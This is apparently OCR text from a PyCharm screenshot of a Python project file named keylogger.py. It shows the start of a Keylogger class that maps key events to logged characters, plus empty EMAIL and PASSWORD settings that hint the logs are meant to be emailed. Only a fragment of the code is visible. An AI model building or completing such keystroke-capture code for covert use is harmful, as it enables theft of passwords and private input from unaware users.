 File Edit View Navigate Code Refactor Run Tools VCS Window Help Python - keylogger.py
Python Python Keylogger keylogger.py keylogger (1) Git:
1: Project
0: Commit
Pull Requests
7: Structure
2: Favorites
Project
Python C:\Users\Amanu\PycharmProjects\Python
build
dist
Hackerrank
math programs
Python
Keylogger
keylogger.py
Lib
Scripts
pyvenv.cfg
Selenium
README.md
External Libraries
Scratches and Consoles
keylogger.py
7 2
4
5 INTERVAL
6 EMAIL =
7 PASSWORD
8
9 class Keylogger:
10 def __init__(self, interval):
11 self.interval = interval
12 self.log = ''
13 self.semaphore = Semaphore(0)
14
15
16 def callback(self, event):
17 name = event.name
18
19 if len(name) > 1:
20 if name == 'space':
21 name = ' '
22 elif name == 'enter':
23 name = '[ENTER]\n'
24 elif name == 'decimal':
25 name = '.'
26 else:
Run: keylogger (1)
C:\Users\Amanu\anaconda3\python.exe C:/Users/Amanu/PycharmProjects/Python/Python/Keylogger/keylogger.py
9: Git 4: Run TODO 6: Problems Terminal Python Console Event Log
7:16 CRLF UTF-8 4 spaces Python 3.8 (base) master
ENG 10:57 AM